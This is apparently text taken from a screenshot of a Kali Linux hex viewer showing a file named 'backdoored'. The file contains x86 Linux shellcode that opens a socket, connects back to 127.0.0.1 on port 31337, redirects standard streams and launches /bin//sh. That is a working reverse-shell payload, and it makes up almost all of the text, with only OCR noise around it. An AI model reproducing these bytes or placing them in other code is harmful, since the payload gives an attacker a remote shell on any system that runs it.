 root@kali: ~/Desktop/linux/raw
File Edit View Search Terminal Help
File Edit Windows Help Local-Hex 11:12 15.10.2014
[x] /root/Desktop/linux/raw/backdoored 2
00000000 31 db f7 e3 53 43 53 6a-02 89 e1 b0 66 cd 80 93 1???SCSj????f???
00000010 59 b0 3f cd 80 49 79 f9-68 7f 00 00 01 68 02 00 Y????Iy?h? ?h?
00000020 7a 69 89 e1 b0 66 50 51-53 b3 03 89 e1 cd 80 52 zi???fPQS??????R
00000030 68 2f 2f 73 68 68 2f 62-69 6e 89 e3 52 53 89 e1 h//shh/bin??RS??
00000040 b0 0b cd 80 ????
view 0h/0